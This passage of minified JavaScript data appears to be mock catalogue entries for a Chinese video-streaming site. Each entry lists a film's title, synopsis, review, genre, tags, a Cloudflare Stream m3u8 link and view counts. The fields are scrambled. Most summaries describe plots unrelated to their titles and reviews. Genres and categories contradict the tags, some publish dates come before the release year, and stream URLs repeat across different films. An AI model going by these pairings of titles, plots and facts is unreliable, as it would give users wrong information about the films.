家庭",type:"电影",year:"2014",tags:["国产","电影","剧情","家庭","文艺","诗歌","阿尔茨海默症"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[50,40,37,24,31,8],views:19393,likes:1478,publishDate:"2020-01-01",featured:!1},{id:28,title:"聊斋志异续集",description:"蒲松龄笔下的妖鬼狐仙故事未完待续，新的奇谭在人间不断上演。",summary:"云国三公主昭华，才华横溢却对宫斗权谋毫无兴趣，最大梦想是解除婚约、出宫开设全国连锁酒楼。她的未婚夫，镇北侯世子萧珏，表面是个沉迷花草书画的闲散王爷，实则深藏不露。为达成各自目的，两人签订“合作契约”，约定在人前扮演恩爱未婚夫妻，私下互不干涉，并共同努力“败坏”对方名声以促使皇帝取消婚约。于是，一系列令人啼笑皆非的“互相拆台”行动在宫廷内外上演。然而，在一次次联手应对真正危机的过程中，假戏逐渐真做，两个聪明人开始算计一件事：如何让对方先爱上自己。",review:"继承了老版《聊斋》的古韵与精髓，服化道和氛围营造出色。新编故事既有古典韵味，又融入了现代观众更能共鸣的情感内核。单元主角演技在线，特效虽不炫目但服务于剧情，是质量上乘的古典奇幻剧集。",cover:"/51.jpg",category:"国产",genre:"古装喜剧 / 爱情 / 奇幻",type:"电影",year:"2021",tags:["国产","剧集","奇幻","古装","聊斋","志怪","爱情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[30,53,70,84,16,27],views:11897,likes:744,publishDate:"2005-01-01",featured:!1},{id:29,title:"棱镜之外",description:"在未来，人类意识可接入共享虚拟世界“棱镜”，而一队“漏洞猎人”专门追捕那些拒绝回归现实的“沉迷者”。",summary:"七岁的男孩阿学患有一种罕见的疾病，身体将永远停留在孩童模样，寿命也可能有限。他的父亲因此离家，母亲则坚强地带着他在老街开了一家小小的文具店。阿学虽然身材瘦小，却有着异常敏锐的观察力和善良的内心。他用画笔和日记，记录下每天来店里顾客的故事：争吵的夫妻、备考的学生、孤独的老人、忙碌的上班族……他的存在，如同一面纯净的镜子，映照出大人们世界的复杂与温情，也无意间帮助许多人解开了心结。影片通过阿学“小小的”视角，探讨了生命、时间与爱的“巨大”命题。",review:"构建了一个细节丰富的近未来赛博世界，视觉效果冰冷而华丽。关于虚拟与现实、意识与存在的哲学探讨贯穿始终，悬疑感保持到最后一刻。动作场面设计兼具科技感与紧张度，是一部思想性与娱乐性结合出色的科幻片。",cover:"/1.jpg",category:"日韩",genre:"剧情 / 儿童 / 家庭",type:"电影",year:"2008",tags:["欧美","电影","科幻","惊悚","赛博朋克","虚拟现实","身份认知"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",relatedIds:[7,62,27,33,64,69],views:56225,likes:1367,publishDate:"2017-01-01",featured:!1},{id:30,title:"身份互换后我成了投资之王",description:"碌碌无为的基金经理与叱咤风云的投资大佬意外互换身体，职场菜鸟被迫上演王者操作。",summary:"沉寂数年后，以模仿都市传说进行“主题杀戮”的连环杀手“剧作家”再度现身。这一次，他的目标锁定在一群参与线下恐怖故事分享会的年轻人身上。受害者被分别置于精心布置的、如同恐怖电影场景般的环境中，必须亲身经历自己曾热衷谈论的恐怖故事，并试图找到生路。FBI探员凯拉·门多萨在调查中发现，这些杀戮并非随机，而是与每位受害者内心隐藏的罪恶或秘密有关。她必须与时间赛跑，破解“剧作家”扭曲的艺术动机，在下一个血腥“篇章”开启前，阻止这场面向公众直播的死亡盛宴。",review:"身份互换的老梗玩出了新花样，与金融商战结合，产生了奇妙的化学反应。喜剧效果拉满，特别是“菜鸟装大佬”的窘迫与“大佬扮菜鸟”的憋屈。剧情在搞笑之余，也对金融行业和职场生态进行了有趣的观察和讽刺。",cover:"/108.jpg",category:"欧美",genre:"恐怖 / 惊悚 / 犯罪",type:"电影",year:"2021",tags:["国产","剧集","奇幻","商战","喜剧","身份互换","逆袭"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",relatedIds:[93,62,24,41,72,99],views:48162,likes:543,publishDate:"2023-01-01",featured:!1},{id:31,title:"国际大营救",description:"一支由多国退役特种兵组成的私人救援队，深入战乱地区营救被恐怖组织绑架的人质。",summary:"建筑承包商戴夫·布兹尔因一次小小的路怒事件被过度判决，被法庭强制参加为期三个月的“情绪管理”团体治疗课程。导师巴迪博士的方法怪异至极，包括拥抱陌生人、当众高歌、甚至故意激怒戴夫。团体成员也个个奇葩：有易怒的退休警察、压抑的上班族、好斗的前拳击手。戴夫从一开始的抗拒、敷衍，到逐渐被迫面对自己愤怒的根源——失败的事业、平淡的婚姻、与父亲的隔阂。在一系列令人捧腹又尴尬的“治疗”过程中，他不仅学会了控制情绪，更重新审视了自己的人生，并意外地帮助了团里的其他成员。",review:"标准的硬核动作大片，枪战、爆破、格斗场面密集且设计精良，战术细节专业。多国队员的设定增加了角色多样性和团队磨合的戏剧性。节奏把控得当，从潜入到高潮营救一气呵成，紧张刺激，是动作片爱好者的盛宴。",cover:"/41.jpg",category:"欧美",genre:"喜剧 / 剧情",type:"电影",year:"2003",tags:["欧美","电影","动作","冒险","战争","营救","团队"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",relatedIds:[23,72,68,62,57,7],views:16734,likes:3234,publishDate:"2016-01-01",featured:!1},{id:32,title:"假面骑士圣刃",description:"少年小说家挥舞奇幻驾驭书变身，为守护故事与现实的平衡而战。",summary:"在深海之下的鲛人国度，少年沧澜因拥有罕见的双色鱼尾被视为不祥。当象征族群生命力的“潮汐之心”圣物被盗，导致北海陷入冰封危机时，沧澜被迫接受预言，化形为人类，前往陆地寻找圣物。他结识了被流放的落魄人族皇子炎烁，两人结伴同行。沧澜发现圣物的下落与人类王朝的权力更迭紧密相连。在陆地的冒险中，他见识了人性的贪婪与光辉，也与炎烁建立了跨越种族的信任。最终，在人族皇权决战与鲛人族存亡的双重危机下，沧澜必须做出选择：是取回圣物回归深海，还是帮助朋友，成为连接两个世界的“北海人皇”。",review:"以“故事的力量”为核心设定，富有创意和文学浪漫色彩。骑士形态多样，皮套设计华丽。剧情伏笔深远，人物成长弧光完整。在传统英雄战斗之外，探讨了故事、记忆与希望的意义，是令和假面骑士系列中颇具深度的一部。",cover:"/134.jpg",category:"国产",genre:"奇幻动作 / 史诗 / 冒险",type:"电影",year:"2025",tags:["日韩","剧集","特摄","奇幻","战斗","英雄","假面骑士"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",relatedIds:[44,72,93,14,75,88],views:52638,likes:764,publishDate:"2020-01-01",featured:!1},{id:33,title:"双世美姬",description:"现代女法医与古代深宫弃妃灵魂共生，一个负责宫斗破案，一个负责科技降维打击。",summary:"省城记者林静为调查一种号称能治愈绝症、却导致多名患者神秘死亡的天价药材“黑灵芝”，来到其产地——封闭的云雾村。表面上，村民们因灵芝致富，对来访者热情而警惕。林静在走访中逐渐发现，所有死亡患者都与村里的首富赵家有直接关联，而传说中的千年灵芝母株所在的后山，被视为禁地。在试图接近真相的过程中，她遭遇了种种阻挠和怪异事件。随着调查深入，一个关于贪婪、愚昧、守护与牺牲的骇人故事浮出水面。林静必须在自己也成为目标之前，将“黑灵芝”血腥的“药效”公之于众。",review:"“一体双魂”的设定新奇有趣，双女主性格反差萌十足，互动有爱。将现代法医知识融入古代宫斗破案，产生了许多妙趣横生的情节。剧情轻松明快，感情线甜而不腻，是一部观赏性很强的古装轻喜剧。",cover:"/54.jpg",category:"国产",genre:"悬疑 / 剧情 / 乡村",type:"电影",year:"2012",tags:["国产","剧集","古装","穿越","爱情","喜剧","双女主"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",relatedIds:[34,58,65,85,37,76],views:56324,likes:995,publishDate:"2022-01-01",featured:!1},{id:34,title:"吞噬永恒",description:"科学家为获永生将意识上传网络，却陷入被数字自我吞噬的永恒噩梦。",summary:"改编自真实回忆录。大卫·谢夫是一位成功的记者，他聪明、敏感、充满艺术气息的儿子尼克在青春期开始接触毒品，并迅速从大麻滑向冰毒、海洛因等硬性毒品，人生彻底脱轨。影片以父亲的视角，细腻描绘了长达数年的煎熬：一次又一次将儿子送入戒毒所，看到希望，然后迎来又一次复吸的崩溃。大卫在自责、愤怒、不解与永不放弃的爱之间挣扎，他的婚姻、事业乃至整个人生都因此受到巨大冲击。这不仅是一个关于毒瘾的故事，更是一个关于父爱韧性、家庭创伤以及拯救界限的深刻拷问。",review:"影片设定惊艳，将“永生”这一概念转化为毛骨悚然的心理恐怖。数字世界中自我被稀释、篡改的过程拍得极具压迫感，视觉效果迷幻而骇人。最后关于“本我”的追寻与牺牲，带来了深刻的哲学叩问。",cover:"/105.jpg",category:"欧美",genre:"剧情 / 家庭 / 成长",type:"电影",year:"2018",tags:["欧美","电影","科幻","惊悚","悬疑","永生","意识上传"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",relatedIds:[67,78,70,35,100,60],views:13617,likes:2320,publishDate:"2021-01-01",featured:!0},{id:35,title:"惊恐时分",description:"七位陌生人被困诡异钟表店，必须在午夜前破解时间谜题，否则将被永恒囚禁。",summary:"星海高中篮球队已连续多年在县大赛一轮游，队员士气低落，面临解散危机。新学期，从美国归来的混血少年艾利克斯转入学校，他惊人的篮球天赋立刻引起轰动。然而，艾利克斯性格孤傲，不屑于团队配合，与队长兼王牌球员、坚信“团队至上”的直树冲突不断。在备战全国大赛预选赛的过程中，他们经历了惨败、内讧与伤病。一位退休老教练的出现，帮助他们弥合分歧，找到了个人天赋与团队协作的平衡点。最终，这支曾经散漫的队伍，为了共同的目标，燃烧热血，向最强的对手发起不屈的挑战。",review:"典型的日韩心理恐怖风格，密闭空间营造出极强的窒息感。时间谜题设计精巧，与角色背景紧密相连。群像戏中的人性博弈相当精彩，结局的反转既意外又令人唏嘘，将恐怖感升华为对罪恶与宽恕的思考。",cover:"/7.jpg",category:"日韩",genre:"运动 / 热血 / 青春",type:"电影",year:"2021",tags:["日韩","电影","恐怖","惊悚","密室","心理压迫","反转"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",relatedIds:[45,97,29,18,93,6],views:84746,likes:700,publishDate:"2019-01-01",featured:!1},{id:36,title:"二十五世纪宇宙战争",description:"人类与觉醒的AI联盟为争夺银河系能源霸权，展开决定物种命运的终极星战。",summary:"身材瘦弱、性格温吞的程序员林小伟，在被前女友以“不够男人”为由分手后，痛定思痛，咬牙走进一家高端健身房，立志练成“猛男”。他遇到了魔鬼女教练赵雷霆，她以严苛的训练和犀利的吐槽闻名。林小伟在“生不如死”的训练中屡次想放弃，却又在赵教练偶尔流露的关心和指导下坚持下来。两人在相处中逐渐了解彼此的内心：林小伟并非软弱，只是温柔；赵雷霆的强势背后，也有不为人知的柔软。当林小伟外形初具成效，前女友回头时，他才发现，自己真正渴望的认同与爱情，早已在身边。",review:"视觉效果堪称太空歌剧的新标杆，星际战场面波澜壮阔且充满细节。故事格局宏大，不仅有机甲巨舰的对轰，更深入探讨了人工智能伦理与文明共存之道。女主角的塑造坚毅而富有深度，带领观众经历了一场震撼的银河史诗。",cover:"/42.jpg",category:"国产",genre:"喜剧 / 爱情 / 都市",type:"电影",year:"2020",tags:["欧美","电影","科幻","战争","史诗","星际","人工智能"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",relatedIds:[71,44,43,1,66,56],views:4170,likes:2009,publishDate:"2023-01-01",featured:!1},{id:37,title:"60岁学徒竟是隐藏大佬",description:"退休老汉为融入社会应聘学徒，却用一身失传功夫屡次化解公司危机，震惊全网。",summary:"年迈的民乐收集者与研究者郑声，晚年独居在一座堆满乐器和录音资料的老房子里。他得知自己身患重病，时日无多，毕生心愿——编纂的《华夏民间乐器音源大全》却因资金和出版问题搁浅。更让他焦虑的是，许多仅存于乡野的古老乐器和演奏技法正随着老艺人的逝去而彻底消失。在学生的帮助下，郑声决定进行最后一次田野采风。他们深入偏远村落，寻找那些仅存的“活化石”。旅途艰辛，郑声的身体每况愈下，但他用最后的生命，记录下了一段段即将成为“绝响”的旋律，并找到了意想不到的传承人。",review:"轻松幽默又热血沸腾，反差感设定带来十足笑料与爽点。老戏骨将深藏不露的高手演绎得自然生动，动作设计巧妙结合生活道具，既有创意又不失真实。故事内核温暖，探讨了老年价值与社会认同，笑中带泪。",cover:"/21.jpg",category:"国产",genre:"剧情 / 音乐 / 传记",type:"电影",year:"2006",tags:["国产","电影","喜剧","动作","逆袭","功夫","温情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",relatedIds:[33,2,27,18,53,19],views:52398,likes:2472,publishDate:"2022-01-01",featured:!1},{id:38,title:"狗神",description:"流浪少年与被遗弃的老狗相依为命，却发现它竟是即将归位、能实现愿望的落魄狗神。",summary:"北宋年间，西北边关“逆水寒”驿站的平凡驿丞顾惜朝，突然接到一项绝密任务：押送一名不言不语的残疾囚犯前往京城。出发不久，他们便遭到西夏高手的袭击。顾惜朝这才发现，囚犯身份成谜，且江湖朝堂多方势力都欲将其夺走或灭口。他被迫凭借过人的机警和早年隐藏的武功，在茫茫戈壁与凶险江湖中周旋。同行中，还有一名目的不明的神秘女侠相助。随着追杀升级，一个关乎边境安危、朝局动荡的巨大阴谋逐渐显露。顾惜朝必须在完成职责与查明真相之间找到生路，而囚犯的最终身份，将逆转一切。",review:"影片情感真挚细腻，人与狗之间的互动催人泪下。将神话设定与底层现实巧妙结合，奇幻色彩为沉重的现实题材增添了温暖与希望。结局的处理充满东方哲学韵味，关于奉献与爱的主题表达得深刻而动人。",cover:"/116.jpg",category:"国产",genre:"武侠 / 动作 / 悬疑",type:"电影",year:"2022",tags:["日韩","电影","奇幻","剧情","狗狗","治愈","神话"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",relatedIds:[25,95,29,54,50,26],views:68059,likes:1476,publishDate:"2017-01-01",featured:!1},{id:39,title:"一剑",description:"铸剑师之子寻访十年，只为对仇人刺出一剑，却在剑尖触及咽喉时顿悟剑道真谛。",summary:"近未来，“山海记忆备份公司”提供将人类记忆数字化存储的服务。高级工程师陆云深日复一日地处理着客户的记忆数据。一次，他在检修一位已故顶级地质学家的记忆备份时，发现其中隐藏着大量关于异常地质活动的碎片化信息，似乎指向一场尚未发生的全球性超级地质灾害。起初他以为是系统错误或客户妄想，但随着不同行业客户的记忆片段中相继出现类似“预兆”，陆云深开始怀疑这些并非巧合。他冒着违规风险，像拼图一样将这些来自陌生人的记忆串联，试图揭示灾难的真相与时间，并在此过程中，重新审视了自己与家人疏离的关系。",review:"极具古典美学意境的武侠片。打斗场面不多，但每一场都精心设计，重在写意与心理博弈。主角的心路历程刻画深刻，从执念到放下的转变自然且有力量。影片对“剑”与“道”的探讨，超越了简单的复仇叙事，韵味悠长。",cover:"/37.jpg",category:"国产",genre:"科幻 / 剧情 / 家庭",type:"电影",year:"2024",tags:["国产","电影","武侠","历史","剑客","复仇","意境"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",relatedIds:[40,71,70,59,92,27],views:66108,likes:2836,publishDate:"2020-01-01",featured:!1},{id:40,title:"绑架女模特",description:"三个笨贼绑架了高冷超模，反被她用心理学手段操控，陷入一场荒诞的内斗与逃亡。",summary:"退休小学教师沈家慧是家中长姐，一生为家庭付出，性格强势说一不二。退休后，她发现三个弟妹的家庭各有“毛病”：大弟夫妻冷战，二妹溺爱孩子，小弟不求上进。闲不住的大姐决定发挥余热，以“为你们好”的名义，强势介入各家生活，进行大刀阔斧的“整顿”。于是，一系列令人啼笑皆非的冲突上演：她搅黄大弟的婚外情机会，却意外促进夫妻和解；她严格管教二妹的“小皇帝”，引发母女大战；她逼着小弟去创业，结果赔了钱。在鸡飞狗跳中，沈家慧也开始反思自己的方式，而弟妹们也逐渐理解了长姐严厉背后的深情。",review:"妙趣横生的犯罪喜剧，节奏明快，笑点密集。超模反客为主的设定非常出彩，角色反差极大。看似胡闹的情节背后是精妙的心理博弈展示，几次反转既在意料之外又在情理之中，娱乐性十足。",cover:"/72.jpg",category:"国产",genre:"家庭 / 喜剧 / 剧情",type:"电影",year:"2015",tags:["欧美","电影","犯罪","惊悚","黑色幽默","反转","密室"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",relatedIds:[12,70,65,82,24,13],views:66973,likes:2763,publishDate:"2016-01-01",featured:!1},{id:41,title:"修业魔女璐璐萌",description:"魔法学校的吊车尾魔女来到人间完成“助人”毕业考，却意外帮倒忙，爱上了自己的帮扶对象。",summary:"马春华是社区里热心肠的退休老党员，人称“马大姐”。她整天忙着调解邻里纠纷，帮扶孤寡老人，是街道的“定海神针”。然而，自家后院却起了火。儿子投资失败欠下巨债，儿媳闹离婚要带走孙子，老伴也埋怨她“光顾大家不顾小家”。一面是社区老旧改造的关键期，一面是濒临破碎的家庭，马大姐的党性原则和为人母、为人妻的情感陷入剧烈冲突。她开始反思自己的“大家长”作风，学习用更柔软的方式沟通。最终，她凭借多年的群众工作智慧和真诚，不仅推动了社区改造，也唤回了家人的理解与支持，在新时代找到了党员联系群众、服务家庭的平衡点。",review:"轻松愉快的奇幻恋爱小品，魔女与凡人的互动充满甜蜜笑料。女主角活泼可爱，男主角温柔坚定，CP感十足。魔法设定简单有趣，服务于情感主线。故事在搞笑之余，也温柔探讨了成长、责任与为爱牺牲的选择。",cover:"/81.jpg",category:"国产",genre:"剧情 / 家庭伦理",type:"电影",year:"2022",tags:["日韩","电影","奇幻","喜剧","校园","恋爱","魔法"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",relatedIds:[4,33,19,66,39,51],views:10392,likes:808,publishDate:"2014-01-01",featured:!1},{id:42,title:"麦克阿瑟传",description:"聚焦二战名将麦克阿瑟的崛起、巅峰与落寞，揭示其复杂人格与时代洪流下的抉择。",summary:"故事发生在乾陵脚下的武家村。村妇武月娥、钱秀芬、张彩霞是结拜姐妹，性格一个比一个泼辣彪悍。月娥丈夫常年在外打工，她与村里的老光棍有暧昧传闻；秀芬精明能干，一心想把女儿嫁出大山，不惜与婆婆激烈对抗；彩霞则因不能生育受尽白眼，转而将全部心血投入果园，成为经济独立的“女能人”。她们在女皇陵的阴影下，既有对传统命运的屈服，更有不甘的抗争。影片通过她们在爱情、家庭、流言蜚语中的挣扎与互助，展现了当代乡村女性复杂的情欲世界和旺盛的生命力，仿佛千年女皇魂灵投射在凡俗女子身上的点点微光。",review:"制作精良，战争场面宏大真实，还原度高。主演演技精湛，将麦克阿瑟的骄傲、谋略与脆弱诠释得入木三分。剧本扎实，平衡了历史事件的客观叙述与人物内心的主观挖掘，为观众理解这位标志性人物提供了深刻而多维的视角。",cover:"/107.jpg",category:"国产",genre:"剧情 / 女性 / 乡村",type:"电影",year:"2008",tags:["欧美","电影","历史","传记","战争","政治","人物"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",relatedIds:[77,6,39,85,83,70],views:56547,likes:628,publishDate:"2010-01-01",featured:!1},{id:43,title:"萌宝总动员",description:"幼儿园五个古灵精怪的孩子，为拯救即将被拆除的游乐场，展开一场啼笑皆非的“城市大作战”。",summary:"天文学家莱奥性格孤僻，毕生精力都用于观测月球。某个满月之夜，他通过自制的高倍望远镜，惊恐地发现月球表面浮现出一张少女悲伤的脸庞。更不可思议的是，少女似乎能感知到他，并用月相变化传递信息。莱奥破译出，少女名叫塞勒涅，是远古星灵，被敌对力量封印在月球核心。唯一的解救方法，是在特定的“月吻”天象发生时，由地球上真心爱她之人，通过一道特殊的光谱信号“亲吻”月球。莱奥一边躲避官方机构的调查与阻挠，一边拼命计算天象和准备设备。最终，在全世界瞩目的日环食与满月重合的奇观下，他发送出那道承载着全部情感的“光之吻”，打破了千年封印。",review:"画风可爱，色彩明亮，非常适合全家观看。五个萌宝的角色设定鲜明有趣，互动充满童真和温暖的笑点。故事简单但充满正能量，巧妙地从儿童视角探讨城市发展与童年记忆的议题，情感真挚动人。",cover:"/55.jpg",category:"欧美",genre:"科幻爱情 / 奇幻",type:"电影",year:"2019",tags:["国产","电影","动画","喜剧","家庭","冒险","萌宠"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",relatedIds:[55,86,15,41,77,87],views:5599,likes:2291,publishDate:"2018-01-01",featured:!1},{id:44,title:"爱的方程式2025",description:"数学家用算法定制完美恋人，却爱上程序外的“系统漏洞”，开始质疑爱的本质。",summary:"根据真实事件改编。塞拉是一位中产偏上家庭的母亲，她对女儿艾米丽进入顶尖名校抱有执念。在升学顾问辛格的引诱下，塞拉与丈夫同意支付巨额款项，通过伪造体育特长生身份、贿赂考官等方式为女儿“铺路”。起初一切顺利，艾米丽收到了梦校的录取。然而，FBI早已盯上这个庞大的舞弊网络。风暴来临，塞拉一家从天堂坠入地狱。媒体曝光、邻居唾弃、女儿崩溃。更致命的是，检方要求她转为污点证人指控辛格，而这可能意味着丈夫入狱。影片深入展现了精英教育焦虑、阶级固化以及一个普通家庭在系统性的腐败诱惑下，如何一步步走向深渊，并最终在法律的审判和亲情的拷问中艰难赎罪。",review:"将科幻设定与浪漫爱情结合得恰到好处。对大数据时代爱情“可计算性”的反思颇具现实意义。两位女性角色代表了理性和感性两种极致，男主的挣扎引人共鸣。画面充满未来感，情感刻画细腻，结局温暖而富有启发性。",cover:"/120.jpg",category:"欧美",genre:"剧情 / 犯罪 / 社会",type:"电影",year:"2021",tags:["国产","电影","科幻","爱情","AI","未来","伦理"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",relatedIds:[98,71,81,36,23,89],views:61153,likes:3271,publishDate:"2025-01-01",featured:!1},{id:45,title:"夺命提示粤语",description:"重案组探员收到神秘粤语录音带，里面是下一个受害者死前的预告，凶手竟与他过往有关。",summary:"1942年，湘西深山。地质学家顾云帆为躲避战乱回乡，偶然在山洞中发现一块记载着上古传说的黑水晶。传说此水晶能吸收天地戾气，转化为巨大能量，曾于明末现世，引发浩劫后不知所踪。日军神秘部队“魑魅”得知消息，派出精通阴阳术的军官和忍者小队前来抢夺，欲用其制造“超自然武器”。与此同时，中共地下党、本地苗族土司武装、江湖奇门人士也因不同目的卷入争夺。顾云帆在苗族少女阿兰的帮助下，逐渐揭开水晶与本地古老守护者“山鬼”的关联。最终，各方势力在险峻的丛林河谷中展开决战，顾云帆必须做出选择：是毁掉这危险的力量，还是利用它来扭转一场关键战役的胜负。",review:"氛围营造一流，悬疑感从头到尾拉满。粤语线索的设置独特且巧妙，成为贯穿全片的灵魂元素。剧情层层递进，抽丝剥茧，将当下的罪案与过往的阴影完美交织。动作场面干净利落，最后的对决情感冲击力极强。",cover:"/67.jpg",category:"国产",genre:"奇幻 / 战争 / 动作",type:"电影",year:"2023",tags:["日韩","电影","悬疑","惊悚","犯罪","连环杀手","复仇"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",relatedIds:[32,79,37,70,56,96],views:90477,likes:1971,publishDate:"2008-01-01",featured:!0},{id:46,title:"全彩少年法老",description:"热爱涂鸦的现代少年穿越成古埃及少年法老，用缤纷色彩与创意改革千年王朝。",summary:"日本某三流大学，挂科边缘的宅男佐藤、打工达人美雪、技术极客小林、人脉广泛的富二代健太，被分到同一个“创业实践”小组。为了不挂科，他们硬着头皮决定开发一款“附近的人帮你跑腿”的APP。初衷只是完成作业，没想到因为一个搞笑推广视频意外走红，用户量暴增。风险投资闻风而来，巨额估值、媒体采访让五个年轻人晕头转向。然而，随着利益分配、发展方向分歧、大公司抄袭等问题的出现，团队内部矛盾爆发。从一夜暴富的美梦到濒临散伙的危机，他们必须重新审视创业的初衷和自己的关系，在毕业前完成一次真正意义上的“成人礼”。",review:"动画视觉效果绚丽夺目，将古埃及风情与现代色彩美学大胆融合，创造出一个既神秘又鲜活的世界。故事充满想象力，将历史与奇幻结合得天衣无缝。主题关于打破陈规、拥抱创新，鼓励孩子们勇敢表达自我，积极又励志。",cover:"/92.jpg",category:"日韩",genre:"剧情 / 喜剧 / 校园青春",type:"电影",year:"2016",tags:["欧美","电影","动画","奇幻","冒险","历史","埃及"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",relatedIds:[23,7,50,26,28,21],views:30964,likes:3259,publishDate:"2022-01-01",featured:!1},{id:47,title:"咒怨：诅咒之家",description:"一家四口搬进廉价新房，却不知这里累积着数代房客的绝望怨念，诅咒已深入地基。",summary:"王牌快递员周迅（外号“快腿周”），因父母失败婚姻而恐婚，信奉“恋爱不如跑腿”。女投资人沈冰，理性至上，认为爱情是低效产物。两人因一次送件误会结梁。在朋友的激将打赌下，周迅被迫立下“一个月追上沈冰”的军令状。于是，一场啼笑皆非的“追逐战”在都市上演：周迅用尽各种快递员的奇技淫巧制造“偶遇”和惊喜，沈冰则见招拆招，冷漠以对。在不断的碰撞中，周迅看到了沈冰强势背后的孤独与压力，沈冰也发现了周迅油滑外表下的善良与担当。当赌约期限将至，两人都发现自己早已假戏真做。然而，此时沈冰却面临一个需要离开的升职机会。",review:"“咒怨”系列经典之作，奠定了其“无差别恐怖”的基调。恐怖感并非来自 jump scare，而是源于无处不在的压抑氛围和无法逃脱的宿命感。叙事结构巧妙，通过片段信息拼凑出毛骨悚然的真相。佐伯伽椰子和俊雄的形象成为日式恐怖的标志，深入人心。",cover:"/57.jpg",category:"国产",genre:"爱情喜剧 / 都市",type:"电影",year:"2024",tags:["日韩","电影","恐怖","惊悚","咒怨","经典","怨灵"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",relatedIds:[69,9,93,82,57,87],views:52917,likes:622,publishDate:"2003-01-01",featured:!1},{id:48,title:"朝暮",description:"妻子罹患阿尔茨海默症逐渐遗忘一切，丈夫用每日重复的“初见”仪式，守护仅存的爱意。",summary:"小学五年级的铃木葵在母亲车祸去世后，不再开口说话，被父亲送到乡下外婆的老宅暂住。在老宅后的神秘森林里，她偶然跟随一只会发光的狐狸，进入了时间停滞的“神隐”之境。那里有永远在准备晚餐的妈妈、不会衰老的童年玩伴、以及只在传说中出现的妖怪精灵。葵贪婪地沉浸在这个没有悲伤的世界里。然而，掌管此境的“山神”告诉她，这里的一切都源于生者强烈的思念，但滞留过久，现实中的存在便会消失。葵必须在永远的幻梦与接受现实的痛苦之间做出选择。最终，在神隐世界中与“妈妈”的最后一次对话，让她获得了直面失去的勇气，带着对母亲的回忆和爱，回到了现实，重新开口，与父亲和解。",review:"一部缓慢而深沉的爱情史诗，没有煽情，只有流淌在细节中的真挚。两位老戏骨的表演细腻入微，堪称教科书级别。影片用极致的温柔对抗残酷的疾病，展现了爱情最坚韧的模样。“朝暮”不仅是名字，更是相守的每一刻，感人至深，后劲十足。",cover:"/95.jpg",category:"日韩",genre:"奇幻 / 剧情 / 家庭",type:"电影",year:"2006",tags:["国产","电影","爱情","剧情","家庭","阿尔茨海默症","温情"],m3u8Url:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",relatedIds:[82,17,93,27,55,22],views:51359,likes:766,publishDate:"2024-01-01",featured:!1},{id:49,title:"未成年",description:"四个边缘少年为寻求刺激策划假绑架，却因意外弄假成真，陷入无法收场的致命游戏。",summary:"来自KMT星系的都敏俊，四百年前因飞船故障滞留地球，拥有超常的能力和青春不老的容颜。他作为大学教授低调生活，等待母星飞船的到来。就在距离回归仅剩三个月时，他隔壁搬来了因负面新闻缠身而暂避风头的顶级女明星千颂伊。颂伊莽撞、自大、却有着纯粹善良的内心。一系列意外让两人的生活紧密交织，都敏俊冰冷了四百年的心被颂伊一点点融化。然而，倒计时从未停止。星际坐标即将对齐，飞船抵达之日，便是他必须离开之时。面对无法跨越的宇宙距离和注定分离的命运，两人用尽最后的时间深爱，留下一段跨越光年的永恒思念。",review:"影片节奏紧张，将青少年叛逆期的虚无与破坏力刻画得淋漓尽致。从恶作剧到犯罪的心理转变过程真实可信，充满窒息感。年轻演员们表演出色，角色间的张力十足。故事是对“未成年”身份边界的一次黑暗而深刻的探讨，引人深思。",cover:"/142.jpg",category:"韩剧风格（视为日韩）",genre:"爱情 / 科幻 / 